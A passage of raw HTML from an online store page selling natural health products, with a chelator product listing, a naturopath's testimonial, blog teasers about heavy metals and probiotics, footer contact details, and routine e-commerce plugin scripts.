								<a href="https://osumex.us/product/hm-chelat-gentle-oral-chelator/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="HM-Chelat Box with Bottle" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/HM-Chelatweb-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/HM-Chelatweb-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/HM-Chelatweb-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/HM-Chelatweb.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/HM-Chelatweb-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/HM-Chelatweb-300x300.jpg" class="primary_image" alt="HM-Chelat Box with Bottle" srcset="https://osumex.us/wp-content/uploads/2018/07/HM-Chelatweb-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/HM-Chelatweb-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/HM-Chelatweb-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/HM-Chelatweb.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7815">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7815" href="https://osumex.us/product/hm-chelat-gentle-oral-chelator/" title="HM-Chelat Gentle Oral Chelator">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/other-products/" rel="tag">Natural Health Products</a>, <a href="https://osumex.us/product-category/tariff-15/" rel="tag">Tariff 15%</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/hm-chelat-gentle-oral-chelator/">HM-Chelat Gentle Oral Chelator</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7815 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7815,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7815&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7815"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7815" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7815" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7815" data-product_sku="OSU1500" aria-label="Add to cart: &ldquo;HM-Chelat Gentle Oral Chelator&rdquo;" rel="nofollow" data-success_message="&ldquo;HM-Chelat Gentle Oral Chelator&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7815" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7815"
		class="compare link "
		data-product_id="7815"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>
</div></div></div></div></div></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-white" href="https://osumex.com/shop/" title="Shop"><i class="vc_btn3-icon fa fa-shopping-basket"></i> Shop All Products</a></div></div></div></div></div></div></section><section class="vc_section testimonials vc_custom_1720886446082"><div class="vc_row wpb_row vc_row-fluid box-modul vc_custom_1535074350578"><div class="row-container"><div class="testimonials-tabs wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1492055011662"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title1" >
		<div class="wpb_wrapper">
			<h3>What People Say</h3>

		</div>
	</div>
<div class="widget widget_woothemes_testimonials">
<div class="testimonials component effect-fade">
<div class="testimonials-list">
<div id="quote-8703" class="quote first last no-image" itemprop="review" itemscope itemtype="http://schema.org/Review"><blockquote class="testimonials-text" itemprop="reviewBody"><div id="AppleMailSignature">The face mask was great. The water here is very drying so I noticed that my face remained well-moistened and soft upon touch even 3 days after using the face mask. My face felt so clean and nourished even within the week after using the mask.</div>
<div id="AppleMailSignature"></div>
<div id="AppleMailSignature">I also enjoyed the biomass samples &#8211; my bowel movements were quite whole and well-formed, and I usually have problems with bowel movements (not enough qi to move).</div>
<div id="AppleMailSignature"></div>
<div id="AppleMailSignature">In terms of the mushroom blend, I have yet to take it consistently enough to be able to see a difference. I will try to have that review for you later.</div>
<div id="AppleMailSignature"></div>
<div>Also &#8211; I got a review from a client of the fermented food biomass&#8230;it helped to clear up their skin of impurities and increased healthy daily bowel movement 🙂</div>
</blockquote> <cite class="author" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Dr Ariel N (June 5, 2019)</span> <span class="title" itemprop="jobTitle">Practicing naturopathic doctor in Toronto ON Canada</span><!--/.title-->
</cite><!--/.author-->
</div></div><!--/.testimonials-list-->
<div class="fix"></div>
</div><!--/.testimonials-->
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="vc_section health"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1532540064436 vc_row-has-fill vc_column-gap-35 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1535075017938"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1712923382925">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img decoding="async" width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="portrait-of-female-doctor-wearing-white-coat-in-PRAN3NV" data-lazy-srcset="https://osumex.us/wp-content/uploads/2024/04/portrait-of-female-doctor-wearing-white-coat-in-PRAN3NV.webp 600w, https://osumex.us/wp-content/uploads/2024/04/portrait-of-female-doctor-wearing-white-coat-in-PRAN3NV-300x200.webp 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://osumex.us/wp-content/uploads/2024/04/portrait-of-female-doctor-wearing-white-coat-in-PRAN3NV.webp" /><noscript><img decoding="async" width="600" height="400" src="https://osumex.us/wp-content/uploads/2024/04/portrait-of-female-doctor-wearing-white-coat-in-PRAN3NV.webp" class="vc_single_image-img attachment-full" alt="" title="portrait-of-female-doctor-wearing-white-coat-in-PRAN3NV" srcset="https://osumex.us/wp-content/uploads/2024/04/portrait-of-female-doctor-wearing-white-coat-in-PRAN3NV.webp 600w, https://osumex.us/wp-content/uploads/2024/04/portrait-of-female-doctor-wearing-white-coat-in-PRAN3NV-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1535075023231"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element hcp-header" >
		<div class="wpb_wrapper">
			<h2>Health Care Practitioners</h2>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_20 vc_sep_border_width_2 vc_sep_pos_align_left vc_separator_no_text wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#70c16e;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#70c16e;" class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Register as a Health Care Practitioner today and experience the benefits of professional Osumex account including Osumex Natural Health Products and Urine (non-invasive) Testing kits at special practitioner&#8217;s prices.</p>

		</div>
	</div>
<div class="vc_btn3-container  hcp-signup vc_btn3-inline vc_custom_1721633688551 vc_do_btn" ><a onmouseleave="this.style.borderColor='#1c7c3e'; this.style.backgroundColor='transparent'; this.style.color='#1c7c3e'" onmouseenter="this.style.borderColor='#1c7c3e'; this.style.backgroundColor='#1c7c3e'; this.style.color='#ffffff';" style="border-color:#1c7c3e; color:#1c7c3e;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline-custom" href="http://test.osumex.com/wholesale-and-health-care-practitioner-registration/" title="">SIGN UP NOW</a></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid latest-posts full-width1 blogs vc_custom_1720886476127"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title1" >
		<div class="wpb_wrapper">
			<h3>Latest News</h3>

		</div>
	</div>
<div class="posts-carousel" data-col="4"><div class="group"><div class="item-col"><div class="post-wrapper"><div class="post-thumb"><a href="https://osumex.us/osumex-featured-in-wellness-magazine-the-quiet-revolution-in-home-wellness/"><img decoding="async" width="465" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20450'%3E%3C/svg%3E" class="attachment-selena-post-thumbwide size-selena-post-thumbwide wp-post-image" alt="The-Quiet-Revolution-in-Home-Wellness" data-lazy-src="https://osumex.us/wp-content/uploads/2025/11/Featured-on-Wellness-Magazine--465x450.png" /><noscript><img decoding="async" width="465" height="450" src="https://osumex.us/wp-content/uploads/2025/11/Featured-on-Wellness-Magazine--465x450.png" class="attachment-selena-post-thumbwide size-selena-post-thumbwide wp-post-image" alt="The-Quiet-Revolution-in-Home-Wellness" /></noscript></a></div><div class="post-info"><span class="author">OsumexAdmin</span><span class="post-date"><span class="day">29 </span><span class="month">Nov </span><span class="year">2025 </span></span><h3 class="post-title"><a href="https://osumex.us/osumex-featured-in-wellness-magazine-the-quiet-revolution-in-home-wellness/">Osumex Featured in Wellness Magazine: The Quiet Revolution in Home Wellness</a></h3><div class="post-bottom"><span class="comment"><a href="https://osumex.us/osumex-featured-in-wellness-magazine-the-quiet-revolution-in-home-wellness/#respond"><span>0</span> comments</a></span><div class="post-excerpt"><p>We’re excited to announce that Osumex has been featured in Wellness Magazine in an editorial titled “The Quiet Revolution Taking Place in Every Home</p>
</div><a class="readmore" href="https://osumex.us/osumex-featured-in-wellness-magazine-the-quiet-revolution-in-home-wellness/">read more</a></div></div></div></div></div><div class="group"><div class="item-col"><div class="post-wrapper"><div class="post-thumb"><a href="https://osumex.us/is-your-rice-safe-the-hidden-dangers-of-arsenic-and-cadmium/"><img decoding="async" width="465" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20450'%3E%3C/svg%3E" class="attachment-selena-post-thumbwide size-selena-post-thumbwide wp-post-image" alt="Heavy Metals in Rice" data-lazy-src="https://osumex.us/wp-content/uploads/2025/06/Heavy-Metals-in-Rice-465x450.png" /><noscript><img decoding="async" width="465" height="450" src="https://osumex.us/wp-content/uploads/2025/06/Heavy-Metals-in-Rice-465x450.png" class="attachment-selena-post-thumbwide size-selena-post-thumbwide wp-post-image" alt="Heavy Metals in Rice" /></noscript></a></div><div class="post-info"><span class="author">OsumexAdmin</span><span class="post-date"><span class="day">09 </span><span class="month">Jun </span><span class="year">2025 </span></span><h3 class="post-title"><a href="https://osumex.us/is-your-rice-safe-the-hidden-dangers-of-arsenic-and-cadmium/">Is Your Rice Safe? The Hidden Dangers of Arsenic and Cadmium</a></h3><div class="post-bottom"><span class="comment"><a href="https://osumex.us/is-your-rice-safe-the-hidden-dangers-of-arsenic-and-cadmium/#respond"><span>0</span> comments</a></span><div class="post-excerpt"><p>Rice, a staple in many households, especially in India, has recently come under scrutiny due to alarming levels of toxic heavy metals found in various</p>
</div><a class="readmore" href="https://osumex.us/is-your-rice-safe-the-hidden-dangers-of-arsenic-and-cadmium/">read more</a></div></div></div></div></div><div class="group"><div class="item-col"><div class="post-wrapper"><div class="post-thumb"><a href="https://osumex.us/free-radicals-and-oxidative-stress-the-hidden-culprits-behind-aging-and-disease/"><img decoding="async" width="465" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20450'%3E%3C/svg%3E" class="attachment-selena-post-thumbwide size-selena-post-thumbwide wp-post-image" alt="Free-Radicals-and-Oxidative-Stress" data-lazy-srcset="https://osumex.us/wp-content/uploads/2024/10/17-465x450.png 465w, https://osumex.us/wp-content/uploads/2024/10/17-1170x1132.png 1170w" data-lazy-sizes="(max-width: 465px) 100vw, 465px" data-lazy-src="https://osumex.us/wp-content/uploads/2024/10/17-465x450.png" /><noscript><img decoding="async" width="465" height="450" src="https://osumex.us/wp-content/uploads/2024/10/17-465x450.png" class="attachment-selena-post-thumbwide size-selena-post-thumbwide wp-post-image" alt="Free-Radicals-and-Oxidative-Stress" srcset="https://osumex.us/wp-content/uploads/2024/10/17-465x450.png 465w, https://osumex.us/wp-content/uploads/2024/10/17-1170x1132.png 1170w" sizes="(max-width: 465px) 100vw, 465px" /></noscript></a></div><div class="post-info"><span class="author">OsumexAdmin</span><span class="post-date"><span class="day">16 </span><span class="month">Oct </span><span class="year">2024 </span></span><h3 class="post-title"><a href="https://osumex.us/free-radicals-and-oxidative-stress-the-hidden-culprits-behind-aging-and-disease/">Free Radicals and Oxidative Stress: The Hidden Culprits Behind Aging and Disease</a></h3><div class="post-bottom"><span class="comment"><a href="https://osumex.us/free-radicals-and-oxidative-stress-the-hidden-culprits-behind-aging-and-disease/#respond"><span>0</span> comments</a></span><div class="post-excerpt"><p>Free radicals and oxidative stress may not be everyday buzzwords, but their impact on our health is undeniable and profound. </p>
<p>These highly unstable molecules are</p>
</div><a class="readmore" href="https://osumex.us/free-radicals-and-oxidative-stress-the-hidden-culprits-behind-aging-and-disease/">read more</a></div></div></div></div></div><div class="group"><div class="item-col"><div class="post-wrapper"><div class="post-thumb"><a href="https://osumex.us/heavy-metal-exposure-linked-to-increased-cardiovascular-disease-risk/"><img decoding="async" width="465" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20450'%3E%3C/svg%3E" class="attachment-selena-post-thumbwide size-selena-post-thumbwide wp-post-image" alt="" data-lazy-srcset="https://osumex.us/wp-content/uploads/2024/09/Heavy-Metal-Exposure-Linked-to-Increased-Cardiovascular-Disease-Risk-465x450.png 465w, https://osumex.us/wp-content/uploads/2024/09/Heavy-Metal-Exposure-Linked-to-Increased-Cardiovascular-Disease-Risk-1170x1132.png 1170w" data-lazy-sizes="(max-width: 465px) 100vw, 465px" data-lazy-src="https://osumex.us/wp-content/uploads/2024/09/Heavy-Metal-Exposure-Linked-to-Increased-Cardiovascular-Disease-Risk-465x450.png" /><noscript><img decoding="async" width="465" height="450" src="https://osumex.us/wp-content/uploads/2024/09/Heavy-Metal-Exposure-Linked-to-Increased-Cardiovascular-Disease-Risk-465x450.png" class="attachment-selena-post-thumbwide size-selena-post-thumbwide wp-post-image" alt="" srcset="https://osumex.us/wp-content/uploads/2024/09/Heavy-Metal-Exposure-Linked-to-Increased-Cardiovascular-Disease-Risk-465x450.png 465w, https://osumex.us/wp-content/uploads/2024/09/Heavy-Metal-Exposure-Linked-to-Increased-Cardiovascular-Disease-Risk-1170x1132.png 1170w" sizes="(max-width: 465px) 100vw, 465px" /></noscript></a></div><div class="post-info"><span class="author">OsumexAdmin</span><span class="post-date"><span class="day">30 </span><span class="month">Sep </span><span class="year">2024 </span></span><h3 class="post-title"><a href="https://osumex.us/heavy-metal-exposure-linked-to-increased-cardiovascular-disease-risk/">Heavy Metal Exposure Linked to Increased Cardiovascular Disease Risk</a></h3><div class="post-bottom"><span class="comment"><a href="https://osumex.us/heavy-metal-exposure-linked-to-increased-cardiovascular-disease-risk/#respond"><span>0</span> comments</a></span><div class="post-excerpt"><p>Heavy metal exposure has long been associated with serious health risks such as cancer, neurological harm, and reproductive or developmental issues. </p>
<p>Now, a new study</p>
</div><a class="readmore" href="https://osumex.us/heavy-metal-exposure-linked-to-increased-cardiovascular-disease-risk/">read more</a></div></div></div></div></div><div class="group"><div class="item-col"><div class="post-wrapper"><div class="post-thumb"><a href="https://osumex.us/unlocking-the-power-of-lb17-probiotics-a-natural-approach-to-wellness/"><img decoding="async" width="465" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20450'%3E%3C/svg%3E" class="attachment-selena-post-thumbwide size-selena-post-thumbwide wp-post-image" alt="" data-lazy-srcset="https://osumex.us/wp-content/uploads/2024/09/Unlocking-the-Power-of-LB17-Probiotics-465x450.png 465w, https://osumex.us/wp-content/uploads/2024/09/Unlocking-the-Power-of-LB17-Probiotics-1170x1132.png 1170w" data-lazy-sizes="(max-width: 465px) 100vw, 465px" data-lazy-src="https://osumex.us/wp-content/uploads/2024/09/Unlocking-the-Power-of-LB17-Probiotics-465x450.png" /><noscript><img decoding="async" width="465" height="450" src="https://osumex.us/wp-content/uploads/2024/09/Unlocking-the-Power-of-LB17-Probiotics-465x450.png" class="attachment-selena-post-thumbwide size-selena-post-thumbwide wp-post-image" alt="" srcset="https://osumex.us/wp-content/uploads/2024/09/Unlocking-the-Power-of-LB17-Probiotics-465x450.png 465w, https://osumex.us/wp-content/uploads/2024/09/Unlocking-the-Power-of-LB17-Probiotics-1170x1132.png 1170w" sizes="(max-width: 465px) 100vw, 465px" /></noscript></a></div><div class="post-info"><span class="author">OsumexAdmin</span><span class="post-date"><span class="day">14 </span><span class="month">Sep </span><span class="year">2024 </span></span><h3 class="post-title"><a href="https://osumex.us/unlocking-the-power-of-lb17-probiotics-a-natural-approach-to-wellness/">Unlocking the Power of LB17 Probiotics: A Natural Approach to Wellness</a></h3><div class="post-bottom"><span class="comment"><a href="https://osumex.us/unlocking-the-power-of-lb17-probiotics-a-natural-approach-to-wellness/#respond"><span>0</span> comments</a></span><div class="post-excerpt"><p>In today&#8217;s fast-paced world, maintaining optimal health can feel like a constant battle. </p>
<p>We are inundated with quick fixes and supplements that promise</p>
</div><a class="readmore" href="https://osumex.us/unlocking-the-power-of-lb17-probiotics-a-natural-approach-to-wellness/">read more</a></div></div></div></div></div></div></div></div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span id="okta-plugin-message-channel-available" style="display: none;"></span></p>

		</div>
	</div>
</div></div></div></div></div>
</div>				</div>
			</article>
				
	</div>
</div>
			
			<div  class="footer footer">
				<p><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_section vc_custom_1534022872576 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><strong>Osumex USA Inc<br />
</strong></span></p>
<p><span style="color: #ffffff;"><strong>Mailing Address:<br />
</strong></span></p>
<p><span style="color: #ffffff;">osumexus@cogeco.net</p>
<p><span style="color: #ffffff;">10685-B Hazelhurst Dr #21085<br />
Houston TX 77043</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><strong>Inventory &amp; Shipping Center<br />
</strong></span></p>
<p><strong style="color: #ffffff;">US (PA) Northeast Hub</strong><br />
<span style="color: #ffffff;">Osumex USA Inc</span><br />
<span style="color: #ffffff;">C/O ShipBob, Inc</span><br />
<span style="color: #ffffff;">US (ATL) Northeast Hub-1</span><br />
<span style="color: #ffffff;">9606 West Hills Ct</span><br />
<span style="color: #ffffff;">Kutztown, PA, 19530</span></p>
<p><strong style="color: #ffffff;">US (CA) West Hub</strong><br />
<span style="color: #ffffff;">Osumex USA Inc</span><br />
<span style="color: #ffffff;">C/O ShipBob, Inc</span><br />
<span style="color: #ffffff;">US (CA) West Hub-1</span><br />
<span style="color: #ffffff;">28010 Eucalyptus Ave</span><br />
<span style="color: #ffffff;">Moreno Valley, CA, 92555</span></p>
<p><span style="color: #ffffff;"><strong>Note:</strong> All returns are to be sent to the inventory &amp; shipping center</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><strong>Corporate and Sales Office</strong></span></p>
<p><span style="color: #ffffff;"><strong>Tel:</strong> 905-339-2686</span><br />
<span style="color: #ffffff;"><strong>Fax:</strong> 905-339-2829</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><strong>Business Hours</strong></span><br />
<span style="color: #ffffff;">9:30 a.m. - 6:00 p.m. EST (Mon. - Fri.)</span><br />
<span style="color: #ffffff;">10:30 a.m. - 5:00 p.m. EST (Sat.)</span><br />
<span style="color: #ffffff;">Closed on Sundays</span></p>

		</div>
	</div>
</div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid copyright vc_custom_1720875789491 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1534024072537"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><em>Copyright © 2024 <span style="color: #70c16e;"><a style="color: #70c16e;" href="http://osumex.com/">Osumex</a> </span></em></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div></div></p>
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="selena_loading"></div>-->
		<div  id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/osumex-child/*","/wp-content/themes/selena/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  id="woofc-area" class="woofc-area woofc-position-03 woofc-effect-03 woofc-slide-yes woofc-rounded-no woofc-style-01"><div  class="woofc-inner woofc-cart-area" data-nonce="2aa14a2ae8"><div  class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div  class="woofc-area-mid woofc-items"><div class="woofc-no-item">There are no products in the cart!</div></div><!-- woofc-area-mid --><div  class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continue shopping</span></div></div><!-- woofc-area-bot --></div></div><div  id="woofc-count" class="woofc-count woofc-count-0 woofc-count-top-right" data-count="0"><i class="woofc-icon-cart14"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div  class="woofc-overlay"></div>
<div  id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div  class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div  class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=7762091900507908&ev=PageView&noscript=1&cd%5Bpage_title%5D=Home&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=1860&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=osumex.us%2F" alt=""></noscript>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div data-wpr-lazyrender="1" id="yith-woocompare-preview-bar" class="">
	<div  class="container">
		<header >
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div  class="content">
					</div>
		<footer >
			<a href="https://osumex.us?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
